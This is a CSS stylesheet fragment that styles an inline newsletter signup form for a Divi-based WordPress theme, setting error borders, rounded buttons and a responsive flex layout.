.divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field input[type="text"].et_pb_signup_error, .divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field input[type="email"].et_pb_signup_error, .divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field select.et_pb_signup_error, .divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field textarea.et_pb_signup_error {
    border-color : red !important;
}

.divi-business-pro-newsletter-form-inline .et_pb_button {
    padding       : 10px !important;
    font-size     : 16px;
    border-radius : 30px;
    line-height   : 1.5;
}

.divi-business-pro-newsletter-form-inline .et_pb_button:after {
    display : none;
}

@media (min-width : 767px) {
    .divi-business-pro-newsletter-form-inline .et_pb_newsletter_fields {
        flex-wrap     : nowrap;
        border        : 2px solid;
        border-radius : 30px
    }

    .divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field input[type="text"], .divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field input[type="email"], .divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field select, .divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field textarea {
        border-width : 0 !important;
    }

    .divi-business-pro-newsletter-form-inline .et_pb_newsletter_fields .et_pb_newsletter_field,
    .divi-business-pro-newsletter-form-inline .et_pb_newsletter_fields .et_pb_newsletter_button_wrap {
        margin     : 0 !important;
        padding    : 0 !important;
        flex-basis : auto;
        flex-grow  : 1;
    }

    .divi-business-pro-newsletter-form-inline .et_pb_button {
        min-width    : 120px;
        margin-right : -2px;
    }

    .divi-business-pro-newsletter-form-inline .et_pb_newsletter_fields .et_pb_newsletter_button_wrap {
        max-width : 160px;
    }
}
